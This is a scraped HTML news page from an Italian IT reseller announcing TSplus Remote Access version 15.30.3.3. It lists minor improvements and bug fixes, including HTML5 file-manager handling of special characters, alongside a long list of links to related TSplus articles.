href='index.php?productName=KerioOperator' class='well well-xs shop-fill-gray well-s well-hover '>KerioOperator</a><a title='Linux' href='index.php?productName=Linux' class='well well-xs shop-fill-gray well-s well-hover '>Linux</a><a title='MSP' href='index.php?productName=MSP' class='well well-xs shop-fill-gray well-s well-hover '>MSP</a><a title='MSPRichardTubb' href='index.php?productName=MSPRichardTubb' class='well well-xs shop-fill-gray well-s well-hover '>MSPRichardTubb</a><a title='Mac' href='index.php?productName=Mac' class='well well-xs shop-fill-gray well-s well-hover '>Mac</a><a title='Mail' href='index.php?productName=Mail' class='well well-xs shop-fill-gray well-s well-hover '>Mail</a><a title='MailArchive' href='index.php?productName=MailArchive' class='well well-xs shop-fill-gray well-s well-hover '>MailArchive</a><a title='MailStore' href='index.php?productName=MailStore' class='well well-xs shop-fill-gray well-s well-hover '>MailStore</a><a title='Marketing' href='index.php?productName=Marketing' class='well well-xs shop-fill-gray well-s well-hover '>Marketing</a><a title='MicroFocus' href='index.php?productName=MicroFocus' class='well well-xs shop-fill-gray well-s well-hover '>MicroFocus</a><a title='MotoE' href='index.php?productName=MotoE' class='well well-xs shop-fill-gray well-s well-hover '>MotoE</a><a title='MyEndpointProtector' href='index.php?productName=MyEndpointProtector' class='well well-xs shop-fill-gray well-s well-hover '>MyEndpointProtector</a><a title='N-Able' href='index.php?productName=N-Able' class='well well-xs shop-fill-gray well-s well-hover '>N-Able</a><a title='NAble' href='index.php?productName=NAble' class='well well-xs shop-fill-gray well-s well-hover '>NAble</a><a title='NAble MDR' href='index.php?productName=NAble MDR' class='well well-xs shop-fill-gray well-s well-hover '>NAble MDR</a><a title='NAbleMDR' href='index.php?productName=NAbleMDR' class='well well-xs shop-fill-gray well-s well-hover '>NAbleMDR</a><a title='Nod32' href='index.php?productName=Nod32' class='well well-xs shop-fill-gray well-s well-hover '>Nod32</a><a title='NodeJS' href='index.php?productName=NodeJS' class='well well-xs shop-fill-gray well-s well-hover '>NodeJS</a><a title='Office365' href='index.php?productName=Office365' class='well well-xs shop-fill-gray well-s well-hover '>Office365</a><a title='PBSaaS' href='index.php?productName=PBSaaS' class='well well-xs shop-fill-gray well-s well-hover '>PBSaaS</a><a title='PRTG' href='index.php?productName=PRTG' class='well well-xs shop-fill-gray well-s well-hover '>PRTG</a><a title='Plesk' href='index.php?productName=Plesk' class='well well-xs shop-fill-gray well-s well-hover '>Plesk</a><a title='Programmazione' href='index.php?productName=Programmazione' class='well well-xs shop-fill-gray well-s well-hover '>Programmazione</a><a title='Proxmox' href='index.php?productName=Proxmox' class='well well-xs shop-fill-gray well-s well-hover '>Proxmox</a><a title='RocketBox' href='index.php?productName=RocketBox' class='well well-xs shop-fill-gray well-s well-hover '>RocketBox</a><a title='RocketMail' href='index.php?productName=RocketMail' class='well well-xs shop-fill-gray well-s well-hover '>RocketMail</a><a title='RocketNewsletter' href='index.php?productName=RocketNewsletter' class='well well-xs shop-fill-gray well-s well-hover '>RocketNewsletter</a><a title='RocketWeb' href='index.php?productName=RocketWeb' class='well well-xs shop-fill-gray well-s well-hover '>RocketWeb</a><a title='Rohos' href='index.php?productName=Rohos' class='well well-xs shop-fill-gray well-s well-hover '>Rohos</a><a title='Runecast' href='index.php?productName=Runecast' class='well well-xs shop-fill-gray well-s well-hover '>Runecast</a><a title='SMINE' href='index.php?productName=SMINE' class='well well-xs shop-fill-gray well-s well-hover '>SMINE</a><a title='SPLAMicrosoft' href='index.php?productName=SPLAMicrosoft' class='well well-xs shop-fill-gray well-s well-hover '>SPLAMicrosoft</a><a title='SSL' href='index.php?productName=SSL' class='well well-xs shop-fill-gray well-s well-hover '>SSL</a><a title='Security' href='index.php?productName=Security' class='well well-xs shop-fill-gray well-s well-hover '>Security</a><a title='Serv-U' href='index.php?productName=Serv-U' class='well well-xs shop-fill-gray well-s well-hover '>Serv-U</a><a title='Serverless' href='index.php?productName=Serverless' class='well well-xs shop-fill-gray well-s well-hover '>Serverless</a><a title='Sicurezza' href='index.php?productName=Sicurezza' class='well well-xs shop-fill-gray well-s well-hover '>Sicurezza</a><a title='Sigillo' href='index.php?productName=Sigillo' class='well well-xs shop-fill-gray well-s well-hover '>Sigillo</a><a title='SmartWorking' href='index.php?productName=SmartWorking' class='well well-xs shop-fill-gray well-s well-hover '>SmartWorking</a><a title='SmarterMail' href='index.php?productName=SmarterMail' class='well well-xs shop-fill-gray well-s well-hover '>SmarterMail</a><a title='SmarterTrack' href='index.php?productName=SmarterTrack' class='well well-xs shop-fill-gray well-s well-hover '>SmarterTrack</a><a title='SmaterMail' href='index.php?productName=SmaterMail' class='well well-xs shop-fill-gray well-s well-hover '>SmaterMail</a><a title='Stellar' href='index.php?productName=Stellar' class='well well-xs shop-fill-gray well-s well-hover '>Stellar</a><a title='Summit' href='index.php?productName=Summit' class='well well-xs shop-fill-gray well-s well-hover '>Summit</a><a title='Summit2020' href='index.php?productName=Summit2020' class='well well-xs shop-fill-gray well-s well-hover '>Summit2020</a><a title='Sygma' href='index.php?productName=Sygma' class='well well-xs shop-fill-gray well-s well-hover '>Sygma</a><a title='SygmaConnect' href='index.php?productName=SygmaConnect' class='well well-xs shop-fill-gray well-s well-hover '>SygmaConnect</a><a title='SygmaPassword' href='index.php?productName=SygmaPassword' class='well well-xs shop-fill-gray well-s well-hover '>SygmaPassword</a><a title='SysAdmin' href='index.php?productName=SysAdmin' class='well well-xs shop-fill-gray well-s well-hover '>SysAdmin</a><a title='TSPlus' href='index.php?productName=TSPlus' class='well well-xs shop-fill-gray well-s well-hover '>TSPlus</a><a title='TuxCare' href='index.php?productName=TuxCare' class='well well-xs shop-fill-gray well-s well-hover '>TuxCare</a><a title='VMExplorer' href='index.php?productName=VMExplorer' class='well well-xs shop-fill-gray well-s well-hover '>VMExplorer</a><a title='VMWare' href='index.php?productName=VMWare' class='well well-xs shop-fill-gray well-s well-hover '>VMWare</a><a title='VMWxplorer' href='index.php?productName=VMWxplorer' class='well well-xs shop-fill-gray well-s well-hover '>VMWxplorer</a><a title='VPNaaS' href='index.php?productName=VPNaaS' class='well well-xs shop-fill-gray well-s well-hover '>VPNaaS</a><a title='VirtualPrinter' href='index.php?productName=VirtualPrinter' class='well well-xs shop-fill-gray well-s well-hover '>VirtualPrinter</a><a title='Virtualizzazione' href='index.php?productName=Virtualizzazione' class='well well-xs shop-fill-gray well-s well-hover '>Virtualizzazione</a><a title='WMWare' href='index.php?productName=WMWare' class='well well-xs shop-fill-gray well-s well-hover '>WMWare</a><a title='Web' href='index.php?productName=Web' class='well well-xs shop-fill-gray well-s well-hover '>Web</a><a title='Webinar' href='index.php?productName=Webinar' class='well well-xs shop-fill-gray well-s well-hover '>Webinar</a><a title='Windows' href='index.php?productName=Windows' class='well well-xs shop-fill-gray well-s well-hover '>Windows</a><a title='Wordpress' href='index.php?productName=Wordpress' class='well well-xs shop-fill-gray well-s well-hover '>Wordpress</a><a title='ZEN Dev Server' href='index.php?productName=ZEN Dev Server' class='well well-xs shop-fill-gray well-s well-hover '>ZEN Dev Server</a><a title='eSport' href='index.php?productName=eSport' class='well well-xs shop-fill-gray well-s well-hover '>eSport</a>            </div>
        </div>
    </div>
    <div class='advanced_newspaper_filters_mobile_box' style='display: none;'>
        <center>
            <button class='btn btn-secondary btn-sm show-advanced-filters' style='margin-top: 10px; margin-bottom: 5px;width: 100%;'>Mostra filtri avanzati</button>
        </center>
    </div>
</div>
                </div>
                <div class="flexItem flex-lg-70 flex-md-70 flex-sm-100 flex-xs-100 firstFlex" style="margin-top: 15px;">
                    <div class="flexContent">
                        <h1 style='margin-top: 10px;margin-bottom: 5px; padding-bottom: 15px;color:#396285;'>TSplus New Version 15.30.3.3</h1><p style='border-bottom: 1px solid lightgrey;padding-bottom: 10px;'><span style='margin: 5px;display: inline-block;' class='well well-xs shop-fill-gray'>07/03/22</span><span style='margin: 5px;display: inline-block;background-color:  #194388!important; border-color: #2d4f6b !important;' class='well well-xs shop-fill-blue'><i class='fa fa-user'></i> c.ardia</span><span style='margin: 5px;display: inline-block;border-color: #136727 !important; background-color: #177C2F !important;' class='well well-xs shop-fill-green pull-right'><i class='fa fa-tag'></i> Update</span></p><div class='alert alert-success fade in alert-dismissible' style='margin: 5px 0px 10px 0px;'><a href='#' class='close' data-dismiss='alert' aria-label='close' title='close'>×</a><strong>Non sei ancora nostro cliente TSplus?</strong> Diventa <a style='color:  #194388 !important;' href='/it/service/partner/partner.php?&from=NewspaperAlert'>Partner CoreTech</a> e visita il nostro <a style='color:  #194388 !important;' href='/it/shop/remote_desktop/configuratore-tsPlus.php?pagefrom=newspaper'>configuratore prezzi</a></div>    <div class="flexContent" style="flex-direction: row;">
        <span class="mSpanID" style="display: none;" data-type="newspaper" data-id="23187" data-pr="TSPlus"></span>
        <a class="btn btn-squared-default btn-facebook monitoringClick" rel="noopener noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D23187%26from%3Dshare_button%26shareid%3D&t=TSplus New Version 15.30.3.3" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;" target="_blank" title="Share on Facebook" data-social="Facebook" aria-label="Facebook">
            <i class="fa fa-facebook fa-2x" aria-hidden="true"></i>
        </a>
        <a class="btn btn-squared-default btn-linkedin monitoringClick" rel="noopener noreferrer" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D23187%26from%3Dshare_button%26shareid%3D&t=TSplus New Version 15.30.3.3" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;" target="_blank" title="Share on Linkedin" aria-label="Linkedin" data-social="Linkedin">
            <i class="fa fa-linkedin fa-2x" aria-hidden="true"></i>
        </a>
        <a class="btn btn-squared-default btn-twitter monitoringClick" rel="noopener noreferrer" href="https://twitter.com/share?url=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D23187%26from%3Dshare_button%26shareid%3D&text=TSplus New Version 15.30.3.3" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;" target="_blank" title="Share on Twitter" data-social="Twitter" aria-label="Twitter">
            <i class="fa fa-twitter fa-2x" aria-hidden="true"></i>
        </a>
        <a class="btn btn-squared-default btn-whatsapp monitoringClick" rel="noopener noreferrer" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D23187%26from%3Dshare_button%26shareid%3D" data-action="share/whatsapp/share" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;" target="_blank" title="Share on whatsapp" data-social="Whatsapp" aria-label="Whatsapp">
            <i class="fa fa-whatsapp fa-2x" aria-hidden="true"></i>
        </a>
        <a class="btn btn-squared-default btn-telegram monitoringClick" rel="noopener noreferrer" href="https://telegram.me/share/url?url=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D23187%26from%3Dshare_button%26shareid%3D&text=TSplus New Version 15.30.3.3" target="_blank" title="Share on Telegram" data-social="Telegram" aria-label="Telegram">
            <i class="fa fa-telegram fa-2x" aria-hidden="true"></i>
        </a>
        <a class="btn btn-squared-default btn-envelope monitoringClick" rel="noopener noreferrer" href="mailto:?subject=TSplus New Version 15.30.3.3&body=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D23187%26from%3Dshare_button%26shareid%3D" title="Share on Email" data-social="Email" aria-label="Email">
            <i class="fa fa-envelope fa-2x" aria-hidden="true"></i>
        </a>
        <a class="btn btn-squared-default btn-clone monitoringClick" rel="noopener noreferrer" title="Copy" onclick="copyToClipboard('.copyTextID')" data-social="LinkCopied" aria-label="LinkCopied"><span class="copyTextID" style="display: none;">https://www.coretech.it/it/service/articoli/articoli.php?ID=23187&from=share_button&shareid=</span>
        <i class="fa fa-clone fa-2x" aria-hidden="true"></i>
        </a>
        <!-- m_createAction(\"CloseBanner\", \"$type\", \"$id\", \"$link\"); -->
        
        <!-- <div class="btn-group">
            <a class="btn btn-squared-default btn-plus dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fa fa-plus fa-2x" aria-hidden="true"></i>
            </a>
            <div class="dropdown-menu">
                <a class="btn btn-squared-default btn-pinterest" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D23187%26from%3Dshare_button%26shareid%3D&media=https://www.coretech.it/_public/img/news/tsplus_banner.png" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;" target="_blank" title="Share on Pinterest">
                    <i class="fa fa-pinterest-p fa-2x" aria-hidden="true"></i>
                </a>
                <a class="btn btn-squared-default btn-tumblr" href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D23187%26from%3Dshare_button%26shareid%3D" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;" target="_blank" title="Share on Tumblr">
                    <i class="fa fa-tumblr fa-2x" aria-hidden="true"></i>
                </a>
            </div>
        </div> -->
    </div>
<p><img src="https://www.coretech.it/_public/img/news/tsplus_banner.png" alt="" width="800" /></p> <p>Dear Customer!<br /><br />A new version of TSplus is being uploaded right now.<br /><br />This is our comment for this new version:<br /><br />TSplus Remote Access:<br /><br />Improvements:<br /><br />* AdminTool: updated german translations<br /><br />* HTML5: new feature on upload file list manager<br /><br />Fixes:<br /><br />* Virtualprinter: installation returns code 0 when the version is already installed<br /><br />* OpenOnClient: remaining processes cleanup and performance improvement<br /><br />* AdminTool: fixed AdminTool /update /addons not silently updating<br /><br />* HTML5: fixed issue with detection of right proxy path with third part filter proxy accessed by subfolder<br /><br />* HTML5: fixed issue with storing cookies on paths containing "+" char<br /><br />* HTML5: fixed file uploading containing chars # , % and fixed folder containing same chars, and fixed auto file download containing these chars<br /><br />* HTML5: fixed file listing with web-file-manager in folders containing these chars # ; %<br /><br />* HTML5: fixed deleting files containing those specific chars # ; % by web-file-manager<br /><br />To keep your TSplus installation up-to-date and protected, we suggest to subscribe or to renew the annual mantainance subscription.</p> <p>For further information, please write to: <a href="https://www.coretech.it/backend/news/mailto:">commerciale@coretech.it</a></p>    <div class="flexContent" style="flex-direction: row;">
        <span class="mSpanID" style="display: none;" data-type="newspaper" data-id="23187" data-pr="TSPlus"></span>
        <a class="btn btn-squared-default btn-facebook monitoringClick" rel="noopener noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D23187%26from%3Dshare_button%26shareid%3D&t=TSplus New Version 15.30.3.3" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;" target="_blank" title="Share on Facebook" data-social="Facebook" aria-label="Facebook">
            <i class="fa fa-facebook fa-2x" aria-hidden="true"></i>
        </a>
        <a class="btn btn-squared-default btn-linkedin monitoringClick" rel="noopener noreferrer" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D23187%26from%3Dshare_button%26shareid%3D&t=TSplus New Version 15.30.3.3" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;" target="_blank" title="Share on Linkedin" aria-label="Linkedin" data-social="Linkedin">
            <i class="fa fa-linkedin fa-2x" aria-hidden="true"></i>
        </a>
        <a class="btn btn-squared-default btn-twitter monitoringClick" rel="noopener noreferrer" href="https://twitter.com/share?url=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D23187%26from%3Dshare_button%26shareid%3D&text=TSplus New Version 15.30.3.3" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;" target="_blank" title="Share on Twitter" data-social="Twitter" aria-label="Twitter">
            <i class="fa fa-twitter fa-2x" aria-hidden="true"></i>
        </a>
        <a class="btn btn-squared-default btn-whatsapp monitoringClick" rel="noopener noreferrer" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D23187%26from%3Dshare_button%26shareid%3D" data-action="share/whatsapp/share" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;" target="_blank" title="Share on whatsapp" data-social="Whatsapp" aria-label="Whatsapp">
            <i class="fa fa-whatsapp fa-2x" aria-hidden="true"></i>
        </a>
        <a class="btn btn-squared-default btn-telegram monitoringClick" rel="noopener noreferrer" href="https://telegram.me/share/url?url=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D23187%26from%3Dshare_button%26shareid%3D&text=TSplus New Version 15.30.3.3" target="_blank" title="Share on Telegram" data-social="Telegram" aria-label="Telegram">
            <i class="fa fa-telegram fa-2x" aria-hidden="true"></i>
        </a>
        <a class="btn btn-squared-default btn-envelope monitoringClick" rel="noopener noreferrer" href="mailto:?subject=TSplus New Version 15.30.3.3&body=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D23187%26from%3Dshare_button%26shareid%3D" title="Share on Email" data-social="Email" aria-label="Email">
            <i class="fa fa-envelope fa-2x" aria-hidden="true"></i>
        </a>
        <a class="btn btn-squared-default btn-clone monitoringClick" rel="noopener noreferrer" title="Copy" onclick="copyToClipboard('.copyTextID')" data-social="LinkCopied" aria-label="LinkCopied"><span class="copyTextID" style="display: none;">https://www.coretech.it/it/service/articoli/articoli.php?ID=23187&from=share_button&shareid=</span>
        <i class="fa fa-clone fa-2x" aria-hidden="true"></i>
        </a>
        <!-- m_createAction(\"CloseBanner\", \"$type\", \"$id\", \"$link\"); -->
        
        <!-- <div class="btn-group">
            <a class="btn btn-squared-default btn-plus dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fa fa-plus fa-2x" aria-hidden="true"></i>
            </a>
            <div class="dropdown-menu">
                <a class="btn btn-squared-default btn-pinterest" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D23187%26from%3Dshare_button%26shareid%3D&media=https://www.coretech.it/_public/img/news/tsplus_banner.png" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;" target="_blank" title="Share on Pinterest">
                    <i class="fa fa-pinterest-p fa-2x" aria-hidden="true"></i>
                </a>
                <a class="btn btn-squared-default btn-tumblr" href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D23187%26from%3Dshare_button%26shareid%3D" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;" target="_blank" title="Share on Tumblr">
                    <i class="fa fa-tumblr fa-2x" aria-hidden="true"></i>
                </a>
            </div>
        </div> -->
    </div>
<hr style='margin: 0px;'>    <div class="flexBox">
        <div class="flexItem flex-lg-100 flex-md-100 flex-sm-100 flex-xs-100">
            <div class="flexContent">
                <h3 style='color: #396386; font-size: 18px; margin-top: 10px;'><b>Articoli su TSPlus</b></h3><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSplus: End of Life per le versioni V12 e precedenti – La sicurezza al primo posto' href='/it/service/articoli/articoli.php?ID=23498'>TSplus: End of Life per le versioni V12 e precedenti – La sicurezza al primo posto</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TS Plus e le 3 leggi della MAINTENANCE' href='/it/service/articoli/articoli.php?ID=1757'>TS Plus e le 3 leggi della MAINTENANCE</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TS Plus perché innamorarsi?' href='/it/service/articoli/articoli.php?ID=1742'>TS Plus perché innamorarsi?</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSPlus: Forse è il momento di passare all’MSP?' href='/it/service/articoli/articoli.php?ID=1738'>TSPlus: Forse è il momento di passare all’MSP?</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Perché la maintenance di TSPlus è importante?' href='/it/service/articoli/articoli.php?ID=1699'>Perché la maintenance di TSPlus è importante?</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSplus, alternativa a Microsoft Remote Desktop per MSP' href='/it/service/articoli/articoli.php?ID=1698'>TSplus, alternativa a Microsoft Remote Desktop per MSP</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSplus: cambio listino' href='/it/service/articoli/articoli.php?ID=23279'>TSplus: cambio listino</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSplus Version 15.50.8.10 and compatibilty problems with latest Windows updates' href='/it/service/articoli/articoli.php?ID=23236'>TSplus Version 15.50.8.10 and compatibilty problems with latest Windows updates</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='CAMBIO LISTINO E INTRODUZIONE NUOVI PRODOTTI TSPLUS DAL 01.05.2022' href='/it/service/articoli/articoli.php?ID=23193'>CAMBIO LISTINO E INTRODUZIONE NUOVI PRODOTTI TSPLUS DAL 01.05.2022</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSplus New Version 15.30.3.3' href='/it/service/articoli/articoli.php?ID=23187'>TSplus New Version 15.30.3.3</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSplus New Version 15.20.2.8' href='/it/service/articoli/articoli.php?ID=23179'>TSplus New Version 15.20.2.8</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSplus New Version 15.20.1.26' href='/it/service/articoli/articoli.php?ID=23177'>TSplus New Version 15.20.1.26</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSplus New Version 14.80.8.23' href='/it/service/articoli/articoli.php?ID=23103'>TSplus New Version 14.80.8.23</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Server Cloud e connessione RDP con TSPlus' href='/it/service/articoli/articoli.php?ID=23115'>Server Cloud e connessione RDP con TSPlus</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSplus New Version 14.70.4.30' href='/it/service/articoli/articoli.php?ID=23076'>TSplus New Version 14.70.4.30</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSplus New Version 14.50.1.27' href='/it/service/articoli/articoli.php?ID=23050'>TSplus New Version 14.50.1.27</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSPlus Remote Work' href='/it/service/articoli/articoli.php?ID=23044'>TSPlus Remote Work</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Rivedi il Talk: Creare infrastruttura Remote Desktop' href='/it/service/articoli/articoli.php?ID=23042'>Rivedi il Talk: Creare infrastruttura Remote Desktop</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Cerchi una soluzione di Desktop Remoto?' href='/it/service/articoli/articoli.php?ID=1512'>Cerchi una soluzione di Desktop Remoto?</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Problema memoria RAM esaurita e TSPlus' href='/it/service/articoli/articoli.php?ID=23027'>Problema memoria RAM esaurita e TSPlus</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSplus: New Version 14.30.11.23' href='/it/service/articoli/articoli.php?ID=23015'>TSplus: New Version 14.30.11.23</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSplus: compatibilty problems with latest Windows updates!' href='/it/service/articoli/articoli.php?ID=23016'>TSplus: compatibilty problems with latest Windows updates!</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSplus: New Version 14.20.9.21' href='/it/service/articoli/articoli.php?ID=22991'>TSplus: New Version 14.20.9.21</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSplus WebApp' href='/it/service/articoli/articoli.php?ID=22983'>TSplus WebApp</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSplus RDS knight/Advanced Security versione 5' href='/it/service/articoli/articoli.php?ID=22967'>TSplus RDS knight/Advanced Security versione 5</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSplus: compatibilty problems with latest Windows updates!' href='/it/service/articoli/articoli.php?ID=22968'>TSplus: compatibilty problems with latest Windows updates!</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSplus Secure Remote Access nuova versione V14' href='/it/service/articoli/articoli.php?ID=22934'>TSplus Secure Remote Access nuova versione V14</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSplus nuova versione V14' href='/it/service/articoli/articoli.php?ID=22930'>TSplus nuova versione V14</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSplus Presenta La Virtual Printer' href='/it/service/articoli/articoli.php?ID=22907'>TSplus Presenta La Virtual Printer</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSplus 12.70' href='/it/service/articoli/articoli.php?ID=22899'>TSplus 12.70</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSplus, il prodotto più completo e competitivo per il desktop remoto.' href='/it/service/articoli/articoli.php?ID=22894'>TSplus, il prodotto più completo e competitivo per il desktop remoto.</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSplus - new version' href='/it/service/articoli/articoli.php?ID=22874'>TSplus - new version</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='POSSIBILI SOLUZIONI PER AIUTARE I CLIENTI A LAVORARE DA REMOTO' href='/it/service/articoli/articoli.php?ID=22868'>POSSIBILI SOLUZIONI PER AIUTARE I CLIENTI A LAVORARE DA REMOTO</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSPlus - risolti problemi di compatibilità con Windows' href='/it/service/articoli/articoli.php?ID=22847'>TSPlus - risolti problemi di compatibilità con Windows</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSplus - nuova versione' href='/it/service/articoli/articoli.php?ID=22844'>TSplus - nuova versione</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSplus un nuovo aggiornamento disponibile a breve' href='/it/service/articoli/articoli.php?ID=22839'>TSplus un nuovo aggiornamento disponibile a breve</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSplus - nuova versione' href='/it/service/articoli/articoli.php?ID=22825'>TSplus - nuova versione</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSplus RDS-Knight Versione 4.3' href='/it/service/articoli/articoli.php?ID=22818'>TSplus RDS-Knight Versione 4.3</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Novità – Tsplus 12.40' href='/it/service/articoli/articoli.php?ID=22808'>Novità – Tsplus 12.40</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSplus – Variazioni listini' href='/it/service/articoli/articoli.php?ID=22798'>TSplus – Variazioni listini</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSplus RDS Knight – Disponibile una nuova versione' href='/it/service/articoli/articoli.php?ID=22797'>TSplus RDS Knight – Disponibile una nuova versione</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' 